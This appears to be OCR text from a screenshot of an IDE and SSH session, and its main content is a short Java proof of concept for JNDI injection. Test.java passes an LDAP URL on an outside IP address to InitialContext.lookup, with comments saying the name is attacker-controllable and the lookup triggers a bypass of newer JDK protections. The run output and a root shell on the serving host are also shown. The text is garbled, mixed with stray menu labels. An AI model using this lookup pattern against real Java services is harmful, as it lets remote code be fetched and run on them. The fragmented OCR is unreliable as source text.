 LdapServer.java
LDAP\Test.java
server.java
File.java
InMemoryOperationI
package rmi.jndi.LDAP;
import javax.naming.Context;
import javax.naming.InitialContext;
public class Test {
public static void main(String[] args) throws Exception {
//ldap
String name = "ldap://1.116.136.120:8080/test";//可以控制
Context context = new InitialContext();///初始化默认环境
context.lookup(name);// lookup参数注入触发
System.out.println("jndi注入绕过jdk191+");
}
}
Database
Codota
Test (1)
server
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
jndi注入绕过jdk191+
Process finished with exit code 0
Session
Servers
Tools
Sessions
View
Split
MultiExec
Tunneling
Packages
Settings
Help
X server
Quick connect...
3. tools-1.116.136.120
root@VM-0-8-ubuntu:/#
Sessions
Tools
Macros
Sftp